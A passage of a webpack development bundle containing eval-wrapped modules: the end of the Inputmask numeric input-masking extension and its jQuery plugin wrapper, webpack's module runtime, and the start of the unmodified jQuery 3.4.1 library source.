maskset),\n                back = findValid("-", maskset);\n            return -1 !== front && (isNegative = [front, back]), !1 !== isNegative ? {\n              remove: isNegative,\n              caret: initPos\n            } : {\n              insert: [{\n                pos: findValidator("+", maskset),\n                c: opts.negationSymbol.front,\n                fromIsValid: !0\n              }, {\n                pos: findValidator("-", maskset),\n                c: opts.negationSymbol.back,\n                fromIsValid: void 0\n              }],\n              caret: initPos + opts.negationSymbol.back.length\n            };\n          }\n\n          if (strict) return !0;\n          if (-1 !== radixPos && !0 === opts._radixDance && !1 === isSelection && c === opts.radixPoint && void 0 !== opts.digits && (isNaN(opts.digits) || 0 < parseInt(opts.digits)) && radixPos !== pos) return {\n            caret: opts._radixDance && pos === radixPos - 1 ? radixPos + 1 : radixPos\n          };\n          if (!1 === opts.__financeInput) if (isSelection) {\n            if (opts.digitsOptional) return {\n              rewritePosition: caretPos.end\n            };\n\n            if (!opts.digitsOptional) {\n              if (caretPos.begin > radixPos && caretPos.end <= radixPos) return c === opts.radixPoint ? {\n                insert: {\n                  pos: radixPos + 1,\n                  c: "0",\n                  fromIsValid: !0\n                },\n                rewritePosition: radixPos\n              } : {\n                rewritePosition: radixPos + 1\n              };\n              if (caretPos.begin < radixPos) return {\n                rewritePosition: caretPos.begin - 1\n              };\n            }\n          } else if (!opts.showMaskOnHover && !opts.showMaskOnFocus && !opts.digitsOptional && 0 < opts.digits && "" === this.inputmask.__valueGet.call(this)) return {\n            rewritePosition: radixPos\n          };\n          return {\n            rewritePosition: pos\n          };\n        },\n        postValidation: function postValidation(buffer, pos, c, currentResult, opts, maskset, strict) {\n          if (!1 === currentResult) return currentResult;\n          if (strict) return !0;\n\n          if (null !== opts.min || null !== opts.max) {\n            var unmasked = opts.onUnMask(buffer.slice().reverse().join(""), void 0, $.extend({}, opts, {\n              unmaskAsNumber: !0\n            }));\n            if (null !== opts.min && unmasked < opts.min && (unmasked.toString().length >= opts.min.toString().length || unmasked < 0)) return !1;\n            if (null !== opts.max && unmasked > opts.max) return !1;\n          }\n\n          return currentResult;\n        },\n        onUnMask: function onUnMask(maskedValue, unmaskedValue, opts) {\n          if ("" === unmaskedValue && !0 === opts.nullable) return unmaskedValue;\n          var processValue = maskedValue.replace(opts.prefix, "");\n          return processValue = processValue.replace(opts.suffix, ""), processValue = processValue.replace(new RegExp(Inputmask.escapeRegex(opts.groupSeparator), "g"), ""), "" !== opts.placeholder.charAt(0) && (processValue = processValue.replace(new RegExp(opts.placeholder.charAt(0), "g"), "0")), opts.unmaskAsNumber ? ("" !== opts.radixPoint && -1 !== processValue.indexOf(opts.radixPoint) && (processValue = processValue.replace(Inputmask.escapeRegex.call(this, opts.radixPoint), ".")), processValue = processValue.replace(new RegExp("^" + Inputmask.escapeRegex(opts.negationSymbol.front)), "-"), processValue = processValue.replace(new RegExp(Inputmask.escapeRegex(opts.negationSymbol.back) + "$"), ""), Number(processValue)) : processValue;\n        },\n        isComplete: function isComplete(buffer, opts) {\n          var maskedValue = (opts.numericInput ? buffer.slice().reverse() : buffer).join("");\n          return maskedValue = maskedValue.replace(new RegExp("^" + Inputmask.escapeRegex(opts.negationSymbol.front)), "-"), maskedValue = maskedValue.replace(new RegExp(Inputmask.escapeRegex(opts.negationSymbol.back) + "$"), ""), maskedValue = maskedValue.replace(opts.prefix, ""), maskedValue = maskedValue.replace(opts.suffix, ""), maskedValue = maskedValue.replace(new RegExp(Inputmask.escapeRegex(opts.groupSeparator) + "([0-9]{3})", "g"), "$1"), "," === opts.radixPoint && (maskedValue = maskedValue.replace(Inputmask.escapeRegex(opts.radixPoint), ".")), isFinite(maskedValue);\n        },\n        onBeforeMask: function onBeforeMask(initialValue, opts) {\n          var radixPoint = opts.radixPoint || ",";\n          isFinite(opts.digits) && (opts.digits = parseInt(opts.digits)), "number" != typeof initialValue && "number" !== opts.inputType || "" === radixPoint || (initialValue = initialValue.toString().replace(".", radixPoint));\n          var valueParts = initialValue.split(radixPoint),\n              integerPart = valueParts[0].replace(/[^\\-0-9]/g, ""),\n              decimalPart = 1 < valueParts.length ? valueParts[1].replace(/[^0-9]/g, "") : "",\n              forceDigits = 1 < valueParts.length;\n          initialValue = integerPart + ("" !== decimalPart ? radixPoint + decimalPart : decimalPart);\n          var digits = 0;\n\n          if ("" !== radixPoint && (digits = opts.digitsOptional ? opts.digits < decimalPart.length ? opts.digits : decimalPart.length : opts.digits, "" !== decimalPart || !opts.digitsOptional)) {\n            var digitsFactor = Math.pow(10, digits || 1);\n            initialValue = initialValue.replace(Inputmask.escapeRegex(radixPoint), "."), isNaN(parseFloat(initialValue)) || (initialValue = (opts.roundingFN(parseFloat(initialValue) * digitsFactor) / digitsFactor).toFixed(digits)), initialValue = initialValue.toString().replace(".", radixPoint);\n          }\n\n          if (0 === opts.digits && -1 !== initialValue.indexOf(radixPoint) && (initialValue = initialValue.substring(0, initialValue.indexOf(radixPoint))), null !== opts.min || null !== opts.max) {\n            var numberValue = initialValue.toString().replace(radixPoint, ".");\n            null !== opts.min && numberValue < opts.min ? initialValue = opts.min.toString().replace(".", radixPoint) : null !== opts.max && numberValue > opts.max && (initialValue = opts.max.toString().replace(".", radixPoint));\n          }\n\n          return alignDigits(initialValue.toString().split(""), digits, opts, forceDigits).join("");\n        },\n        onBeforeWrite: function onBeforeWrite(e, buffer, caretPos, opts) {\n          function stripBuffer(buffer, stripRadix) {\n            if (!1 !== opts.__financeInput || stripRadix) {\n              var position = $.inArray(opts.radixPoint, buffer);\n              -1 !== position && buffer.splice(position, 1);\n            }\n\n            if ("" !== opts.groupSeparator) for (; -1 !== (position = buffer.indexOf(opts.groupSeparator));) buffer.splice(position, 1);\n            return buffer;\n          }\n\n          var result,\n              leadingzeroes = checkForLeadingZeroes(buffer, opts);\n\n          if (leadingzeroes) {\n            var buf = buffer.slice().reverse(),\n                caretNdx = buf.join("").indexOf(leadingzeroes[0]);\n            buf.splice(caretNdx, leadingzeroes[0].length);\n            var newCaretPos = buf.length - caretNdx;\n            stripBuffer(buf), result = {\n              refreshFromBuffer: !0,\n              buffer: buf.reverse(),\n              caret: caretPos < newCaretPos ? caretPos : newCaretPos\n            };\n          }\n\n          if (e) switch (e.type) {\n            case "blur":\n            case "checkval":\n              if (null !== opts.min) {\n                var unmasked = opts.onUnMask(buffer.slice().reverse().join(""), void 0, $.extend({}, opts, {\n                  unmaskAsNumber: !0\n                }));\n                if (null !== opts.min && unmasked < opts.min) return {\n                  refreshFromBuffer: !0,\n                  buffer: alignDigits(opts.min.toString().replace(".", opts.radixPoint).split(""), opts.digits, opts).reverse()\n                };\n              }\n\n              if (buffer[buffer.length - 1] === opts.negationSymbol.front) {\n                var nmbrMtchs = new RegExp("(^" + ("" != opts.negationSymbol.front ? Inputmask.escapeRegex(opts.negationSymbol.front) + "?" : "") + Inputmask.escapeRegex(opts.prefix) + ")(.*)(" + Inputmask.escapeRegex(opts.suffix) + ("" != opts.negationSymbol.back ? Inputmask.escapeRegex(opts.negationSymbol.back) + "?" : "") + "$)").exec(stripBuffer(buffer.slice(), !0).reverse().join("")),\n                    number = nmbrMtchs ? nmbrMtchs[2] : "";\n                0 == number && (result = {\n                  refreshFromBuffer: !0,\n                  buffer: [0]\n                });\n              } else "" !== opts.radixPoint && buffer[0] === opts.radixPoint && (result && result.buffer ? result.buffer.shift() : (buffer.shift(), result = {\n                refreshFromBuffer: !0,\n                buffer: stripBuffer(buffer)\n              }));\n\n              if (opts.enforceDigitsOnBlur) {\n                result = result || {};\n                var bffr = result && result.buffer || buffer.slice().reverse();\n                result.refreshFromBuffer = !0, result.buffer = alignDigits(bffr, opts.digits, opts, !0).reverse();\n              }\n\n          }\n          return result;\n        },\n        onKeyDown: function onKeyDown(e, buffer, caretPos, opts) {\n          var $input = $(this),\n              bffr;\n          if (e.ctrlKey) switch (e.keyCode) {\n            case keyCode.UP:\n              return this.inputmask.__valueSet.call(this, parseFloat(this.inputmask.unmaskedvalue()) + parseInt(opts.step)), $input.trigger("setvalue"), !1;\n\n            case keyCode.DOWN:\n              return this.inputmask.__valueSet.call(this, parseFloat(this.inputmask.unmaskedvalue()) - parseInt(opts.step)), $input.trigger("setvalue"), !1;\n          }\n\n          if (!e.shiftKey && (e.keyCode === keyCode.DELETE || e.keyCode === keyCode.BACKSPACE || e.keyCode === keyCode.BACKSPACE_SAFARI) && caretPos.begin !== buffer.length) {\n            if (buffer[e.keyCode === keyCode.DELETE ? caretPos.begin - 1 : caretPos.end] === opts.negationSymbol.front) return bffr = buffer.slice().reverse(), "" !== opts.negationSymbol.front && bffr.shift(), "" !== opts.negationSymbol.back && bffr.pop(), $input.trigger("setvalue", [bffr.join(""), caretPos.begin]), !1;\n\n            if (!0 === opts._radixDance) {\n              var radixPos = $.inArray(opts.radixPoint, buffer);\n\n              if (opts.digitsOptional) {\n                if (0 === radixPos) return bffr = buffer.slice().reverse(), bffr.pop(), $input.trigger("setvalue", [bffr.join(""), caretPos.begin >= bffr.length ? bffr.length : caretPos.begin]), !1;\n              } else if (-1 !== radixPos && (caretPos.begin < radixPos || caretPos.end < radixPos || e.keyCode === keyCode.DELETE && caretPos.begin === radixPos)) return caretPos.begin !== caretPos.end || e.keyCode !== keyCode.BACKSPACE && e.keyCode !== keyCode.BACKSPACE_SAFARI || caretPos.begin++, bffr = buffer.slice().reverse(), bffr.splice(bffr.length - caretPos.begin, caretPos.begin - caretPos.end + 1), bffr = alignDigits(bffr, opts.digits, opts).join(""), $input.trigger("setvalue", [bffr, caretPos.begin >= bffr.length ? radixPos + 1 : caretPos.begin]), !1;\n            }\n          }\n        }\n      },\n      currency: {\n        prefix: "",\n        groupSeparator: ",",\n        alias: "numeric",\n        digits: 2,\n        digitsOptional: !1\n      },\n      decimal: {\n        alias: "numeric"\n      },\n      integer: {\n        alias: "numeric",\n        digits: 0\n      },\n      percentage: {\n        alias: "numeric",\n        min: 0,\n        max: 100,\n        suffix: " %",\n        digits: 0,\n        allowMinus: !1\n      },\n      indianns: {\n        alias: "numeric",\n        _mask: function _mask(opts) {\n          return "(" + opts.groupSeparator + "99){*|1}(" + opts.groupSeparator + "999){1|1}";\n        },\n        groupSeparator: ",",\n        radixPoint: ".",\n        placeholder: "0",\n        digits: 2,\n        digitsOptional: !1\n      }\n    }), module.exports = Inputmask;\n  }, function (module, exports, __webpack_require__) {\n    "use strict";\n\n    var _inputmask = _interopRequireDefault(__webpack_require__(1));\n\n    function _typeof(obj) {\n      return _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function _typeof(obj) {\n        return typeof obj;\n      } : function _typeof(obj) {\n        return obj && "function" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj;\n      }, _typeof(obj);\n    }\n\n    function _classCallCheck(instance, Constructor) {\n      if (!(instance instanceof Constructor)) throw new TypeError("Cannot call a class as a function");\n    }\n\n    function _possibleConstructorReturn(self, call) {\n      return !call || "object" !== _typeof(call) && "function" != typeof call ? _assertThisInitialized(self) : call;\n    }\n\n    function _assertThisInitialized(self) {\n      if (void 0 === self) throw new ReferenceError("this hasn\'t been initialised - super() hasn\'t been called");\n      return self;\n    }\n\n    function _inherits(subClass, superClass) {\n      if ("function" != typeof superClass && null !== superClass) throw new TypeError("Super expression must either be null or a function");\n      subClass.prototype = Object.create(superClass && superClass.prototype, {\n        constructor: {\n          value: subClass,\n          writable: !0,\n          configurable: !0\n        }\n      }), superClass && _setPrototypeOf(subClass, superClass);\n    }\n\n    function _wrapNativeSuper(Class) {\n      var _cache = "function" == typeof Map ? new Map() : void 0;\n\n      return _wrapNativeSuper = function _wrapNativeSuper(Class) {\n        if (null === Class || !_isNativeFunction(Class)) return Class;\n        if ("function" != typeof Class) throw new TypeError("Super expression must either be null or a function");\n\n        if ("undefined" != typeof _cache) {\n          if (_cache.has(Class)) return _cache.get(Class);\n\n          _cache.set(Class, Wrapper);\n        }\n\n        function Wrapper() {\n          return _construct(Class, arguments, _getPrototypeOf(this).constructor);\n        }\n\n        return Wrapper.prototype = Object.create(Class.prototype, {\n          constructor: {\n            value: Wrapper,\n            enumerable: !1,\n            writable: !0,\n            configurable: !0\n          }\n        }), _setPrototypeOf(Wrapper, Class);\n      }, _wrapNativeSuper(Class);\n    }\n\n    function isNativeReflectConstruct() {\n      if ("undefined" == typeof Reflect || !Reflect.construct) return !1;\n      if (Reflect.construct.sham) return !1;\n      if ("function" == typeof Proxy) return !0;\n\n      try {\n        return Date.prototype.toString.call(Reflect.construct(Date, [], function () {})), !0;\n      } catch (e) {\n        return !1;\n      }\n    }\n\n    function _construct(Parent, args, Class) {\n      return _construct = isNativeReflectConstruct() ? Reflect.construct : function _construct(Parent, args, Class) {\n        var a = [null];\n        a.push.apply(a, args);\n        var Constructor = Function.bind.apply(Parent, a),\n            instance = new Constructor();\n        return Class && _setPrototypeOf(instance, Class.prototype), instance;\n      }, _construct.apply(null, arguments);\n    }\n\n    function _isNativeFunction(fn) {\n      return -1 !== Function.toString.call(fn).indexOf("[native code]");\n    }\n\n    function _setPrototypeOf(o, p) {\n      return _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) {\n        return o.__proto__ = p, o;\n      }, _setPrototypeOf(o, p);\n    }\n\n    function _getPrototypeOf(o) {\n      return _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf(o) {\n        return o.__proto__ || Object.getPrototypeOf(o);\n      }, _getPrototypeOf(o);\n    }\n\n    function _interopRequireDefault(obj) {\n      return obj && obj.__esModule ? obj : {\n        default: obj\n      };\n    }\n\n    if (document.head.createShadowRoot || document.head.attachShadow) {\n      var InputmaskElement = function (_HTMLElement) {\n        function InputmaskElement() {\n          var _this;\n\n          _classCallCheck(this, InputmaskElement), _this = _possibleConstructorReturn(this, _getPrototypeOf(InputmaskElement).call(this));\n\n          var attributeNames = _this.getAttributeNames(),\n              shadow = _this.attachShadow({\n            mode: "closed"\n          }),\n              input = document.createElement("input");\n\n          for (var attr in input.type = "text", shadow.appendChild(input), attributeNames) Object.prototype.hasOwnProperty.call(attributeNames, attr) && input.setAttribute("data-inputmask-" + attributeNames[attr], _this.getAttribute(attributeNames[attr]));\n\n          return new _inputmask.default().mask(input), input.inputmask.shadowRoot = shadow, _this;\n        }\n\n        return _inherits(InputmaskElement, _HTMLElement), InputmaskElement;\n      }(_wrapNativeSuper(HTMLElement));\n\n      customElements.define("input-mask", InputmaskElement);\n    }\n  }, function (module, exports, __webpack_require__) {\n    "use strict";\n\n    function _typeof(obj) {\n      return _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function _typeof(obj) {\n        return typeof obj;\n      } : function _typeof(obj) {\n        return obj && "function" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj;\n      }, _typeof(obj);\n    }\n\n    var $ = __webpack_require__(3),\n        Inputmask = __webpack_require__(1);\n\n    void 0 === $.fn.inputmask && ($.fn.inputmask = function (fn, options) {\n      var nptmask,\n          input = this[0];\n      if (void 0 === options && (options = {}), "string" == typeof fn) switch (fn) {\n        case "unmaskedvalue":\n          return input && input.inputmask ? input.inputmask.unmaskedvalue() : $(input).val();\n\n        case "remove":\n          return this.each(function () {\n            this.inputmask && this.inputmask.remove();\n          });\n\n        case "getemptymask":\n          return input && input.inputmask ? input.inputmask.getemptymask() : "";\n\n        case "hasMaskedValue":\n          return !(!input || !input.inputmask) && input.inputmask.hasMaskedValue();\n\n        case "isComplete":\n          return !input || !input.inputmask || input.inputmask.isComplete();\n\n        case "getmetadata":\n          return input && input.inputmask ? input.inputmask.getmetadata() : void 0;\n\n        case "setvalue":\n          Inputmask.setValue(input, options);\n          break;\n\n        case "option":\n          if ("string" != typeof options) return this.each(function () {\n            if (void 0 !== this.inputmask) return this.inputmask.option(options);\n          });\n          if (input && void 0 !== input.inputmask) return input.inputmask.option(options);\n          break;\n\n        default:\n          return options.alias = fn, nptmask = new Inputmask(options), this.each(function () {\n            nptmask.mask(this);\n          });\n      } else {\n        if (Array.isArray(fn)) return options.alias = fn, nptmask = new Inputmask(options), this.each(function () {\n          nptmask.mask(this);\n        });\n        if ("object" == _typeof(fn)) return nptmask = new Inputmask(fn), void 0 === fn.mask && void 0 === fn.alias ? this.each(function () {\n          if (void 0 !== this.inputmask) return this.inputmask.option(fn);\n          nptmask.mask(this);\n        }) : this.each(function () {\n          nptmask.mask(this);\n        });\n        if (void 0 === fn) return this.each(function () {\n          nptmask = new Inputmask(options), nptmask.mask(this);\n        });\n      }\n    });\n  }, function (module, exports, __webpack_require__) {\n    "use strict";\n\n    var im = __webpack_require__(6),\n        jQuery = __webpack_require__(3);\n\n    im.dependencyLib === jQuery && __webpack_require__(12), module.exports = im;\n  }], installedModules = {}, __webpack_require__.m = modules, __webpack_require__.c = installedModules, __webpack_require__.d = function (exports, name, getter) {\n    __webpack_require__.o(exports, name) || Object.defineProperty(exports, name, {\n      enumerable: !0,\n      get: getter\n    });\n  }, __webpack_require__.r = function (exports) {\n    "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(exports, Symbol.toStringTag, {\n      value: "Module"\n    }), Object.defineProperty(exports, "__esModule", {\n      value: !0\n    });\n  }, __webpack_require__.t = function (value, mode) {\n    if (1 & mode && (value = __webpack_require__(value)), 8 & mode) return value;\n    if (4 & mode && "object" == typeof value && value && value.__esModule) return value;\n    var ns = Object.create(null);\n    if (__webpack_require__.r(ns), Object.defineProperty(ns, "default", {\n      enumerable: !0,\n      value: value\n    }), 2 & mode && "string" != typeof value) for (var key in value) __webpack_require__.d(ns, key, function (key) {\n      return value[key];\n    }.bind(null, key));\n    return ns;\n  }, __webpack_require__.n = function (module) {\n    var getter = module && module.__esModule ? function getDefault() {\n      return module.default;\n    } : function getModuleExports() {\n      return module;\n    };\n    return __webpack_require__.d(getter, "a", getter), getter;\n  }, __webpack_require__.o = function (object, property) {\n    return Object.prototype.hasOwnProperty.call(object, property);\n  }, __webpack_require__.p = "", __webpack_require__(__webpack_require__.s = 13);\n\n  function __webpack_require__(moduleId) {\n    if (installedModules[moduleId]) return installedModules[moduleId].exports;\n    var module = installedModules[moduleId] = {\n      i: moduleId,\n      l: !1,\n      exports: {}\n    };\n    return modules[moduleId].call(module.exports, module, module.exports, __webpack_require__), module.l = !0, module.exports;\n  }\n\n  var modules, installedModules;\n});\n\n//# sourceURL=webpack:///./node_modules/inputmask/dist/jquery.inputmask.js?')},"./node_modules/jquery/dist/jquery.js":
/*!********************************************!*\
  !*** ./node_modules/jquery/dist/jquery.js ***!
  \********************************************/
/*! no static exports found */function(module,exports,__webpack_require__){eval('var __WEBPACK_AMD_DEFINE_ARRAY__, __WEBPACK_AMD_DEFINE_RESULT__;/*!\n * jQuery JavaScript Library v3.4.1\n * https://jquery.com/\n *\n * Includes Sizzle.js\n * https://sizzlejs.com/\n *\n * Copyright JS Foundation and other contributors\n * Released under the MIT license\n * https://jquery.org/license\n *\n * Date: 2019-05-01T21:04Z\n */\n(function (global, factory) {\n  "use strict";\n\n  if ( true && typeof module.exports === "object") {\n    // For CommonJS and CommonJS-like environments where a proper `window`\n    // is present, execute the factory and get jQuery.\n    // For environments that do not have a `window` with a `document`\n    // (such as Node.js), expose a factory as module.exports.\n    // This accentuates the need for the creation of a real `window`.\n    // e.g. var jQuery = require("jquery")(window);\n    // See ticket #14549 for more info.\n    module.exports = global.document ? factory(global, true) : function (w) {\n      if (!w.document) {\n        throw new Error("jQuery requires a window with a document");\n      }\n\n      return factory(w);\n    };\n  } else {\n    factory(global);\n  } // Pass this if window is not defined yet\n\n})(typeof window !== "undefined" ? window : this, function (window, noGlobal) {\n  // Edge <= 12 - 13+, Firefox <=18 - 45+, IE 10 - 11, Safari 5.1 - 9+, iOS 6 - 9.1\n  // throw exceptions when non-strict code (e.g., ASP.NET 4.5) accesses strict mode\n  // arguments.callee.caller (trac-13335). But as of jQuery 3.0 (2016), strict mode should be common\n  // enough that all such attempts are guarded in a try block.\n  "use strict";\n\n  var arr = [];\n  var document = window.document;\n  var getProto = Object.getPrototypeOf;\n  var slice = arr.slice;\n  var concat = arr.concat;\n  var push = arr.push;\n  var indexOf = arr.indexOf;\n  var class2type = {};\n  var toString = class2type.toString;\n  var hasOwn = class2type.hasOwnProperty;\n  var fnToString = hasOwn.toString;\n  var ObjectFunctionString = fnToString.call(Object);\n  var support = {};\n\n  var isFunction = function isFunction(obj) {\n    // Support: Chrome <=57, Firefox <=52\n    // In some browsers, typeof returns "function" for HTML <object> elements\n    // (i.e., `typeof document.createElement( "object" ) === "function"`).\n    // We don\'t want to classify *any* DOM node as a function.\n    return typeof obj === "function" && typeof obj.nodeType !== "number";\n  };\n\n  var isWindow = function isWindow(obj) {\n    return obj != null && obj === obj.window;\n  };\n\n  var preservedScriptAttributes = {\n    type: true,\n    src: true,\n    nonce: true,\n    noModule: true\n  };\n\n  function DOMEval(code, node, doc) {\n    doc = doc || document;\n    var i,\n        val,\n        script = doc.createElement("script");\n    script.text = code;\n\n    if (node) {\n      for (i in preservedScriptAttributes) {\n        // Support: Firefox 64+, Edge 18+\n        // Some browsers don\'t support the "nonce" property on scripts.\n        // On the other hand, just using `getAttribute` is not enough as\n        // the `nonce` attribute is reset to an empty string whenever it\n        // becomes browsing-context connected.\n        // See https://github.com/whatwg/html/issues/2369\n        // See https://html.spec.whatwg.org/#nonce-attributes\n        // The `node.getAttribute` check was added for the sake of\n        // `jQuery.globalEval` so that it can fake a nonce-containing node\n        // via an object.\n        val = node[i] || node.getAttribute && node.getAttribute(i);\n\n        if (val) {\n          script.setAttribute(i, val);\n        }\n      }\n    }\n\n    doc.head.appendChild(script).parentNode.removeChild(script);\n  }\n\n  function toType(obj) {\n    if (obj == null) {\n      return obj + "";\n    } // Support: Android <=2.3 only (functionish RegExp)\n\n\n    return typeof obj === "object" || typeof obj === "function" ? class2type[toString.call(obj)] || "object" : typeof obj;\n  }\n  /* global Symbol */\n  // Defining this global in .eslintrc.json would create a danger of using the global\n  // unguarded in another place, it seems safer to define global only for this module\n\n\n  var version = "3.4.1",\n      // Define a local copy of jQuery\n  jQuery = function (selector, context) {\n    // The jQuery object is actually just the init constructor \'enhanced\'\n    // Need init if jQuery is called (just allow error to be thrown if not included)\n    return new jQuery.fn.init(selector, context);\n  },\n      // Support: Android <=4.0 only\n  // Make sure we trim BOM and NBSP\n  rtrim = /^[\\s\\uFEFF\\xA0]+|[\\s\\uFEFF\\xA0]+$/g;\n\n  jQuery.fn = jQuery.prototype = {\n    // The current version of jQuery being used\n    jquery: version,\n    constructor: jQuery,\n    // The default length of a jQuery object is 0\n    length: 0,\n    toArray: function () {\n      return slice.call(this);\n    },\n    // Get the Nth element in the matched element set OR\n    // Get the whole matched element set as a clean array\n    get: function (num) {\n      // Return all the elements in a clean array\n      if (num == null) {\n        return slice.call(this);\n      } // Return just the one element from the set\n\n\n      return num < 0 ? this[num + this.length] : this[num];\n    },\n    // Take an array of elements and push it onto the stack\n    // (returning the new matched element set)\n    pushStack: function (elems) {\n      // Build a new jQuery matched element set\n      var ret = jQuery.merge(this.constructor(), elems); // Add the old object onto the stack (as a reference)\n\n      ret.prevObject = this; // Return the newly-formed element set\n\n      return ret;\n    },\n    // Execute a callback for every element in the matched set.\n    each: function (callback) {\n      return jQuery.each(this, callback);\n    },\n    map: function (callback) {\n      return this.pushStack(jQuery.map(this, function (elem, i) {\n        return callback.call(elem, i, elem);\n      }));\n    },\n    slice: function () {\n      return this.pushStack(slice.apply(this, arguments));\n    },\n    first: function () {\n      return this.eq(0);\n    },\n    last: function () {\n      return this.eq(-1);\n    },\n    eq: function (i) {\n      var len = this.length,\n          j = +i + (i < 0 ? len : 0);\n      return this.pushStack(j >= 0 && j < len ? [this[j]] : []);\n    },\n    end: function () {\n      return this.prevObject || this.constructor();\n    },\n    // For internal use only.\n    // Behaves like an Array\'s method, not like a jQuery method.\n    push: push,\n    sort: arr.sort,\n    splice: arr.splice\n  };\n\n  jQuery.extend = jQuery.fn.extend = function () {\n    var options,\n        name,\n        src,\n        copy,\n        copyIsArray,\n        clone,\n        target = arguments[0] || {},\n        i = 1,\n        length = arguments.length,\n        deep = false; // Handle a deep copy situation\n\n    if (typeof target === "boolean") {\n      deep = target; // Skip the boolean and the target\n\n      target = arguments[i] || {};\n      i++;\n    } // Handle case when target is a string or something (possible in deep copy)\n\n\n    if (typeof target !== "object" && !isFunction(target)) {\n      target = {};\n    } // Extend jQuery itself if only one argument is passed\n\n\n    if (i === length) {\n      target = this;\n      i--;\n    }\n\n    for (; i < length; i++) {\n      // Only deal with non-null/undefined values\n      if ((options = arguments[i]) != null) {\n        // Extend the base object\n        for (name in options) {\n          copy = options[name]; // Prevent Object.prototype pollution\n          // Prevent never-ending loop\n\n          if (name === "__proto__" || target === copy) {\n            continue;\n          } // Recurse if we\'re merging plain objects or arrays\n\n\n          if (deep && copy && (jQuery.isPlainObject(copy) || (copyIsArray = Array.isArray(copy)))) {\n            src = target[name]; // Ensure proper type for the source value\n\n            if (copyIsArray && !Array.isArray(src)) {\n              clone = [];\n            } else if (!copyIsArray && !jQuery.isPlainObject(src)) {\n              clone = {};\n            } else {\n              clone = src;\n            }\n\n            copyIsArray = false; // Never move original objects, clone them\n\n            target[name] = jQuery.extend(deep, clone, copy); // Don\'t bring in undefined values\n          } else if (copy !== undefined) {\n            target[name] = copy;\n          }\n        }\n      }\n    } // Return the modified object\n\n\n    return target;\n  };\n\n  jQuery.extend({\n    // Unique for each copy of jQuery on the page\n    expando: "jQuery" + (version + Math.random()).replace(/\\D/g, ""),\n    // Assume jQuery is ready without the ready module\n    isReady: true,\n    error: function (msg) {\n      throw new Error(msg);\n    },\n    noop: function () {},\n    isPlainObject: function (obj) {\n      var proto, Ctor; // Detect obvious negatives\n      // Use toString instead of jQuery.type to catch host objects\n\n      if (!obj || toString.call(obj) !== "[object Object]") {\n        return false;\n      }\n\n      proto = getProto(obj); // Objects with no prototype (e.g., `Object.create( null )`) are plain\n\n      if (!proto) {\n        return true;\n      } // Objects with prototype are plain iff they were constructed by a global Object function\n\n\n      Ctor = hasOwn.call(proto, "constructor") && proto.constructor;\n      return typeof Ctor === "function" && fnToString.call(Ctor) === ObjectFunctionString;\n    },\n    isEmptyObject: function (obj) {\n      var name;\n\n      for (name in obj) {\n        return false;\n      }\n\n      return true;\n    },\n    // Evaluates a script in a global context\n    globalEval: function (code, options) {\n      DOMEval(code, {\n        nonce: options && options.nonce\n      });\n    },\n    each: function (obj, callback) {\n      var length,\n          i = 0;\n\n      if (isArrayLike(obj)) {\n        length = obj.length;\n\n        for (; i < length; i++) {\n          if (callback.call(obj[i], i, obj[i]) === false) {\n            break;\n          }\n        }\n      } else {\n        for (i in obj) {\n          if (callback.call(obj[i], i, obj[i]) === false) {\n            break;\n          }\n        }\n      }\n\n      return obj;\n    },\n    // Support: Android <=4.0 only\n    trim: function (text) {\n      return text == null ? "" : (text + "").replace(rtrim, "");\n    },\n    // results is for internal usage only\n    makeArray: function (arr, results) {\n      var ret = results || [];\n\n      if (arr != null) {\n        if (isArrayLike(Object(arr))) {\n          jQuery.merge(ret, typeof arr === "string" ? [arr] : arr);\n        } else {\n          push.call(ret, arr);\n        }\n      }\n\n      return ret;\n    },\n    inArray: function (elem, arr, i) {\n      return arr == null ? -1 : indexOf.call(arr, elem, i);\n    },\n    // Support: Android <=4.0 only, PhantomJS 1 only\n    // push.apply(_, arraylike) throws on ancient WebKit\n    merge: function (first, second) {\n      var len = +second.length,\n          j = 0,\n          i = first.length;\n\n      for (; j < len; j++) {\n        first[i++] = second[j];\n      }\n\n      first.length = i;\n      return first;\n    },\n    grep: function (elems, callback, invert) {\n      var callbackInverse,\n          matches = [],\n          i = 0,\n          length = elems.length,\n          callbackExpect = !invert; // Go through the array, only saving the items\n      // that pass the validator function\n\n      for (; i < length; i++) {\n        callbackInverse = !callback(elems[i], i);\n\n        if (callbackInverse !== callbackExpect) {\n          matches.push(elems[i]);\n        }\n      }\n\n      return matches;\n    },\n    // arg is for internal usage only\n    map: function (elems, callback, arg) {\n      var length,\n          value,\n          i = 0,\n          ret = []; // Go through the array, translating each of the items to their new values\n\n      if (isArrayLike(elems)) {\n        length = elems.length;\n\n        for (; i < length; i++) {\n          value = callback(elems[i], i, arg);\n\n          if (value != null) {\n            ret.push(value);\n          }\n        } // Go through every key on the object,\n\n      } else {\n        for (i in elems) {\n          value = callback(elems[i], i, arg);\n\n          if (value != null) {\n            ret.push(value);\n          }\n        }\n      } // Flatten any nested arrays\n\n\n      return concat.apply([], ret);\n    },\n    // A global GUID counter for objects\n    guid: 1,\n    // jQuery.support is not used in Core but other projects attach their\n    // properties to it so it needs to exist.\n    support: support\n  });\n\n  if (typeof Symbol === "function") {\n    jQuery.fn[Symbol.iterator] = arr[Symbol.iterator];\n  } // Populate the class2type map\n\n\n  jQuery.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "), function (i, name) {\n    class2type["[object " + name + "]"] = name.toLowerCase();\n  });\n\n  function isArrayLike(obj) {\n    // Support: real iOS 8.2 only (not reproducible in simulator)\n    // `in` check used to prevent JIT error (gh-2145)\n    // hasOwn isn\'t used here due to false negatives\n    // regarding Nodelist length in IE\n    var length = !!obj && "length" in obj && obj.length,\n        type = toType(obj);\n\n    if (isFunction(obj) || isWindow(obj)) {\n      return false;\n    }\n\n    return type === "array" || length === 0 || typeof length === "number" && length > 0 && length - 1 in obj;\n  }\n\n  var Sizzle =\n  /*!\n   * Sizzle CSS Selector Engine v2.3.4\n   * https://sizzlejs.com/\n   *\n   * Copyright JS Foundation and other contributors\n   * Released under the MIT license\n   * https://js.foundation/\n   *\n   * Date: 2019-04-08\n   */\n  function (window) {\n    var i,\n     